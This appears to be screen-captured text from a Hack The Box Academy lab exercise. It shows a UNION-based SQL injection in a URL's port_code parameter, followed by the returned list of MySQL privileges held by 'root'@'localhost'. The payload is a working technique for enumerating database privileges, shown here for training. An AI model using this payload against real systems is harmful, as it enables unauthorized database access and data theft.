 Hack The Box - Academy
Search Ports
00:06:14
178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2Cgrantee%2C+privilege_type+from+information_schema.user_privileges+--+-+
120%
J
ABP
2 'root'@'localhost' RELOAD
2 'root'@'localhost' SHUTDOWN
2 'root'@'localhost' PROCESS
2 'root'@'localhost' FILE
2 'root'@'localhost' REFERENCES
2 'root'@'localhost' INDEX
2 'root'@'localhost' ALTER
2 'root'@'localhost' SHOW DATABASES
2 'root'@'localhost' SUPER
2 'root'@'localhost' CREATE TEMPORARY TABLES
2 'root'@'localhost' LOCK TABLES
2 'root'@'localhost' EXECUTE
2 'root'@'localhost' REPLICATION SLAVE
2 'root'@'localhost' REPLICATION CLIENT
2 'root'@'localhost' CREATE VIEW
2 'root'@'localhost' SHOW VIEW
2 'root'@'localhost' CREATE ROUTINE
2 'root'@'localhost' ALTER ROUTINE
2 'root'@'localhost' CREATE USER
2 'root'@'localhost' EVENT
2 'root'@'localhost' TRIGGER
2 'root'@'localhost' CREATE TABLESPACE
2 'root'@'localhost' DELETE HISTORY